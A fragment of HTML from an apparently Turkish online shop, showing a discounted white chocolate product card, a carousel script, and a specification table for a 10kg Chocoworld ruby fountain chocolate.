		<a href="https://www.toptangidaurunleri.com/beyaz-lokma-selale-cikolatasi-1kg-" title="BEYAZ LOKMA & ŞELALE ÇİKOLATASI (1kg)" alt="BEYAZ LOKMA & ŞELALE ÇİKOLATASI (1kg)"><img src="images/ajax.gif" data-original="resimler/urunler/390x390/2_1803203011234238.jpg" alt="BEYAZ LOKMA & ŞELALE ÇİKOLATASI (1kg)"  title="BEYAZ LOKMA & ŞELALE ÇİKOLATASI (1kg)" class="lazy"/></a>
	</div>
	<div class="name"><a href="beyaz-lokma-selale-cikolatasi-1kg-" title="BEYAZ LOKMA & ŞELALE ÇİKOLATASI (1kg)" class="opensans">BEYAZ LOKMA & ŞELALE ÇİKOLATASI (1kg)</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat">
	
		
		<div class="indirim"><span class="deger">%</span><span class="miktar">60</span><span class="label">İndirim</span></div>
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">239.20</span><span class="fiyat_kur">TL</span></div>
		</div>
		
		<div class="piyasa_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">599.00</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="1290">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>

<div class="uquest">
		<div class="baslik udesc">
			<span> Ürün Özellikleri</span> <a href="javascript:void(0);"   class="gotop" onclick="scrollTopAnimated()">Başa Dön</a>
		</div>
	<div class="content">
		<style>.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="video-container"><iframe src="https://www.youtube.com/embed/x59-KaeR6vw" frameborder="0"></iframe></div>
		<table class="MsoNormalTable" style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; line-height: inherit; font-family: ifont; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; border-collapse: collapse; border-spacing: 0px; outline: 0px; width: 1392px; table-layout: fixed; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: #606466; height: 563px;" border="0" width="1392" cellspacing="0" cellpadding="0">
<tbody style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px;">
<tr style="box-sizing: inherit; margin: 0px; padding: 0.35em; border: 1px solid #dddddd; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 16px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border: 1pt solid #eeeeee; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 116.037px; height: 16px;">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Ürün Adı</span></strong></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: 1pt solid #eeeeee; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 1224.36px; height: 16px;">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Ruby Likit&Şelale Çikolata</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0.35em; border: 1px solid #dddddd; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 16px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border: 1pt solid #eeeeee; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 116.037px; height: 16px;">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Kullanım Alanları</span></strong></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: 1pt solid #eeeeee; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 1224.36px; height: 16px;">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Fondue,Şelale,San Sebastian,Profiterol,Lokma,Waffle,Krep,Pancake,Churro,Dolgu</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 16px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border: 1pt solid #eeeeee; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 116.037px; height: 16px;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;">Ambalaj Boyutları         </strong>             </span></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: 1pt solid #eeeeee; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 1224.36px; height: 16px;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">35x30 (10kg)</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 16px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 116.037px; height: 16px; background: #ffffff !important;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">EAN</span></strong></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 1224.36px; height: 16px; background: #ffffff !important;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">8682897283036</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 16px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 116.037px; height: 16px;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Üretici firma</span></strong></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 1224.36px; height: 16px;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Chocoworld</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 16px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 116.037px; height: 16px;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Lezzet Tanımı</span></strong></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 1224.36px; height: 16px;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Ruby</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 16px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 116.037px; height: 16px; background: #ffffff !important;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Marka</span></strong></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 1224.36px; height: 16px; background: #ffffff !important;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Chocoworld</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 16px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 116.037px; height: 16px;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Ağırlık</span></strong></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; background: #f2f2f2; width: 1224.36px; height: 16px;" valign="bottom">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">10kg</span></p>
</td>
</tr>
<tr style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; outline: 0px; background-color: #f8f8f8; height: 16px;">
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: 1pt solid #eeeeee; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 116.037px; height: 16px; background: #ffffff !important;">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><strong style="box-sizing: inherit; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-stretch: inherit; font-size: inherit; line-height: inherit; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline;">Kıvam</strong></p>
</td>
<td style="font-family: inherit; font-size: inherit; box-sizing: inherit; margin: 0px; padding: 4.5pt 7.5pt 4.5pt 11.25pt; border-top: none; border-right: 1pt solid #eeeeee; border-bottom: 1pt solid #eeeeee; border-left: none; border-image: initial; font-style: inherit; font-variant: inherit; font-stretch: inherit; line-height: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; width: 1224.36px; height: 16px; background: #ffffff !important;">
<p class="MsoNormal" style="box-sizing: inherit; margin: 0px 0px 0cm; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: inherit; line-height: normal; font-family: inherit; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; word-break: break-all;"><span style="box-sizing: inherit; margin: 0px; padding: 0cm; border: 1pt none windowtext; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 10pt; line-height: inherit; font-family: 'Open Sans', sans-serif; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; outline: 0px; color: #151515;">Likit Kıvamında</span></p>
</td>
</tr>
